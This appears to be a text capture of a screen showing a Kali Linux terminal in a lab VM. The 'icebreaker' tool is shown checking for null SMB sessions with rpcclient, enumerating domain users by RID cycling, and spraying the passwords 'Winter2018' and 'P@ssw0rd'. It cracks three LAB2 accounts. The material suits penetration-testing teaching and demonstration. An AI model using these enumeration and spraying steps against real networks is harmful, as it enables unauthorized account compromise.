 Kali64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali64 Windows Server 2016 (2) Windows 10 x64 Win81
Applications Terminal - root@kali: /h... Terminal - root@kali: /h... 15:04 dan
Terminal - root@kali: /home/dan/tools/icebreaker
File Edit View Terminal Tabs Help
[*] Attack 1: RID cycling in null SMB sessions into reverse bruteforce
[*] Checking for null SMB sessions
[*] Example command that will run: rpcclient -U "" 192.168.243.129 -N -c "lsaquery"
[+] Null session found: 192.168.243.129
[+] Domain found: LAB2
[*] Checking for usernames. This may take a bit...
[*] Example command that will run: python2 submodules/ridenum/ridenum.py 192.168.243.129 500 50000 | tee -a log
s/ridenum.log
[+] User found: LAB2\Administrator
[+] User found: LAB2\Guest
[+] User found: LAB2\krbtgt
[+] User found: LAB2\DefaultAccount
[+] User found: LAB2\dan.da
[+] User found: LAB2\dan.win10
[+] User found: LAB2\bob
[+] User found: LAB2\jstickle
[+] User found: LAB2\steve
[*] Reverse bruteforcing with the passwords Winter2018 and P@ssw0rd
[*] Testing users against one of the following IPs:
[*] 192.168.243.129
[!] Password found! LAB2\jstickle:Winter2018
[!] Password found! LAB2\bob:Winter2018
[!] Password found! LAB2\dan.win10:P@ssw0rd
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
3:04 PM
3/16/2018